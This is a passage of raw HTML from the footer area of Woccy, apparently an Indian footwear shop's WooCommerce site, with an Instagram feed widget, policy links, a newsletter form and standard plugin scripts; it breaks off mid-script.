							<img loading="lazy" decoding="async" width="2362" height="1063" src="https://woccy.in/wp-content/uploads/2024/05/HOPPINS.webp" class="attachment-full size-full wp-image-13907 wvs-archive-product-image" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-40c509b elementor-widget elementor-widget-heading" data-id="40c509b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Explore the world of 
<span>#Woccy </span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0d4dc7f inavii-pagination-no inavii-arrow-vertical-middle inavii-pagination-horizontal-center elementor-widget elementor-widget-inavii-grid" data-id="0d4dc7f" data-element_type="widget" data-widget_type="inavii-grid.default">
				<div class="elementor-widget-container">
			    <div class="inavii__header-container  inavii__bio-active">
            <div class="inavii__header-box">
            <a href="https://www.instagram.com/woccyfootwear"
           target="_blank"
           rel="nofollow noopener" role="button">
            <div class="inavii__header-avatar-content">
                <img decoding="async" src="https://woccy.in/wp-content/uploads//inavii-social-feed/9300313903341417-s.jpg"
                     alt="User avatar"
                     loading="lazy"
                />
            </div>
        </a>
                <div class="inavii__header-username-bio-box">
                            <div class="inavii__header-bio-box">
                    <a href="https://www.instagram.com/woccyfootwear"
                       class="inavii__header-username-link"
                       target="_blank"
                       rel="nofollow noopener" role="button">
                        <span class="inavii__header-username-text">woccyfootwear</span>
                    </a>
                </div>
            
                    </div>
    </div>        </div>
    <div class="inavii-ajax inavii-skeleton-container  inavii-grid inavii-grid__type-gallery"
         data-items-mobile="4" data-settings="&#x7B;&quot;feed_offset&quot;&#x3A;0,&quot;feed_id&quot;&#x3A;9175,&quot;posts_count&quot;&#x3A;4,&quot;posts_count_available&quot;&#x3A;4,&quot;items&quot;&#x3A;&#x5B;&#x5D;,&quot;items_desktop&quot;&#x3A;4,&quot;items_mobile&quot;&#x3A;4,&quot;is_mobile&quot;&#x3A;false,&quot;img_animation_class&quot;&#x3A;&quot;&quot;,&quot;follow_button_url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.instagram.com&#x5C;&#x2F;woccyfootwear&quot;,&quot;enable_photo_linking&quot;&#x3A;&quot;popup&quot;,&quot;target&quot;&#x3A;&quot;_self&quot;,&quot;layoutView&quot;&#x3A;&quot;flip-box&quot;,&quot;imageSize&quot;&#x3A;&quot;medium&quot;,&quot;enable_avatar_lightbox&quot;&#x3A;false,&quot;avatar_url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;woccy.in&#x5C;&#x2F;wp-content&#x5C;&#x2F;uploads&#x5C;&#x2F;&#x5C;&#x2F;inavii-social-feed&#x5C;&#x2F;9300313903341417-s.jpg&quot;,&quot;username&quot;&#x3A;&quot;woccyfootwear&quot;,&quot;username_lightbox&quot;&#x3A;&quot;woccyfootwear&quot;,&quot;username_lightbox_switch&quot;&#x3A;false,&quot;widget_id&quot;&#x3A;&quot;0d4dc7f&quot;,&quot;layout_type&quot;&#x3A;&quot;gallery&quot;,&quot;enable_popup_follow_button&quot;&#x3A;true,&quot;enable_popup_icon_follow_button&quot;&#x3A;true,&quot;follow_popup_button_icon&quot;&#x3A;&#x7B;&quot;icon_class&quot;&#x3A;&quot;&lt;i&#x20;aria-hidden&#x3D;&#x5C;&quot;true&#x5C;&quot;&#x20;class&#x3D;&#x5C;&quot;fab&#x20;fa-instagram&#x5C;&quot;&gt;&lt;&#x5C;&#x2F;i&gt;&quot;&#x7D;,&quot;follow_popup_button_text&quot;&#x3A;&quot;View&#x20;on&#x20;Instagram&quot;,&quot;enable_lightbox_follow_button&quot;&#x3A;false,&quot;enable_lightbox_icon_follow_button&quot;&#x3A;false,&quot;follow_lightbox_button_icon&quot;&#x3A;&#x7B;&quot;icon_class&quot;&#x3A;&quot;&lt;i&#x20;aria-hidden&#x3D;&#x5C;&quot;true&#x5C;&quot;&#x20;class&#x3D;&#x5C;&quot;fab&#x20;fa-instagram&#x5C;&quot;&gt;&lt;&#x5C;&#x2F;i&gt;&quot;&#x7D;,&quot;follow_lightbox_button_text&quot;&#x3A;&quot;View&#x20;on&#x20;Instagram&quot;,&quot;is_promotion&quot;&#x3A;false,&quot;is_pro&quot;&#x3A;false,&quot;video_playback&quot;&#x3A;true,&quot;render_type&quot;&#x3A;&quot;AJAX&quot;&#x7D;"

                        >


                                        <div class="inavii-image-skeleton-init"></div>
    <div class="inavii-image-skeleton-init"></div>
    <div class="inavii-image-skeleton-init"></div>
    <div class="inavii-image-skeleton-init"></div>
            
            
            
                    
        
    </div>

    <div class="inavii-button__box">
            <div class="inavii-button__follow-instagram">
    <a class="inavii-button__follow-instagram-button" href="https://www.instagram.com/woccyfootwear" target="_blank"
       rel="nofollow noopener" role="button">
        <span class="inavii-button__text">Follow on Instagram</span>

                    <span class="inavii-button__follow-icon">
                <i aria-hidden="true" class="fab fa-instagram"></i>
            </span>
            </a>
</div>    </div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	</div><!-- .site-content -->
		
		<footer id="tbay-footer" class="tbay-footer footer">
					
					<div data-elementor-type="wp-post" data-elementor-id="8774" class="elementor elementor-8774">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbd660 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dbd660" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1a9adf1" data-id="1a9adf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e763392 elementor-widget elementor-widget-image" data-id="e763392" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://woccy.in/">
							<img width="187" height="42" src="https://woccy.in/wp-content/uploads/2023/08/woccy-logo-footer.png" class="attachment-full size-full wp-image-9330 wvs-archive-product-image" alt="woccy logo footer" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c145207 elementor-widget elementor-widget-text-editor" data-id="c145207" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Woccy Private Limited<br />46/1284-a, Cheruvannur,<br />Feroke P.O, Calicut-673631, <br />Kerala, India</p>						</div>
				</div>
				<div class="elementor-element elementor-element-dc2033f elementor-widget elementor-widget-text-editor" data-id="dc2033f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.google.com/search?q=woccy%20private%20limited&amp;oq=Woccy+Private+Limited&amp;aqs=chrome.0.0i512.413j0j4&amp;sourceid=chrome&amp;ie=UTF-8&amp;tbs=lf:1,lf_ui:2&amp;tbm=lcl&amp;rflfq=1&amp;num=10&amp;rldimm=9165864523259092512&amp;lqi=ChV3b2NjeSBwcml2YXRlIGxpbWl0ZWSSAQ9zaG9lX3dob2xlc2FsZXKqARcQASoTIg9wcml2YXRlIGxpbWl0ZWQoAA&amp;ved=2ahUKEwiHrOCgyP36AhVJTGwGHeN2BWkQvS56BAgOEAE&amp;sa=X&amp;rlst=f#rlfi=hd:;si:;mv:[[11.198349090228776,75.82308135644878],[11.185908784665378,75.79913459436382],null,[11.192129004252719,75.8111079754063],16]">Show on map</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-3ac5d84 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3ac5d84" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7b64e6c" href="https://www.instagram.com/woccyfootwear/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f955649" href="https://www.facebook.com/woccyfootwear" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c03eb72" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1a23a04" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-83196ec" data-id="83196ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94b8665 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94b8665" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://woccy.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://woccy.in/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5dac6c9" data-id="5dac6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a84f54c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a84f54c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://woccy.in/shipping-policies/">

											<span class="elementor-icon-list-text">Shipping Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/re-turn-policies/">

											<span class="elementor-icon-list-text">Return Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/refund-policies/">

											<span class="elementor-icon-list-text">Refund Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://woccy.in/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec5e1e3" data-id="ec5e1e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c5abdb elementor-widget elementor-widget-heading" data-id="9c5abdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Subscribe to our Newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-48d52c7 elementor-widget elementor-widget-text-editor" data-id="48d52c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Get updates on discounts and more</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1495998 elementor-widget elementor-widget-tbay-newsletter" data-id="1495998" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
	<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-348" method="post" data-id="348" data-name="Subscription Form" ><div class="mc4wp-form-fields"><div class="subscribe-email">
	<input type="email" name="EMAIL" placeholder="Your e-mail address" required />
	<button class="button button-primary" type="submit">Subscribe</button>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762633401" /><input type="hidden" name="_mc4wp_form_id" value="348" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9ffc32 elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9ffc32" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-933cc77" data-id="933cc77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-222376f elementor-widget elementor-widget-text-editor" data-id="222376f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2025, Woccy. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
					
	</footer><!-- .site-footer -->
		
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top" class="enable-bg-color">
				<i class="tb-icon tb-icon-arrow-top"></i>
							</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css' href='https://woccy.in/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8819-css' href='https://woccy.in/wp-content/uploads/elementor/css/post-8819.css?ver=1760669042' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://woccy.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_color":"Product Color","by_featured":"by_featured","by_instock":"by_instock","by_onsales":"by_onsales","by_text":"by_text"};
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","featured":"Featured products","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://woccy.in/shop/";
                        var woof_link = 'https://woccy.in/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://woccy.in/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"action":"yith-woocompare-add-product","id":"8115"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://woccy.in/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://woccy.in/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://woccy.in/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","featured","stock","onsales","byrating","woof_sku","woof_text","min_rating","pwb-brand","product_visibility","product_cat","product_tag","pa_color","pa_size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_featured":"woof_init_featured","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "default";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";; function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.4" id="woof_front-js"></script>
<script type="text/javascript" id="woof_url_parser-js-extra">
/* <![CDATA[ */
var url_parser_data = {"filters":{"by_price":"price","pa_color":"color","woof_author":"author","by_author":"by_author","by_backorder":"by_backorder","by_featured":"by_featured","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_sku":"sku","by_sku":"by_sku","woof_text":"name","by_text":"by_text","product_visibility":"product_visibility","product_cat":"product_cat","product_tag":"product_tag","pa_size":"size","pwb-brand":"pwb-brand","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_pa_color":"color","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_product_tag":"product_tag","rev_pa_size":"size","rev_pwb-brand":"pwb-brand"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=3.3.4" id="woof_url_parser-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/themes/maia/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://woccy.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//woccy.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/woccy.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 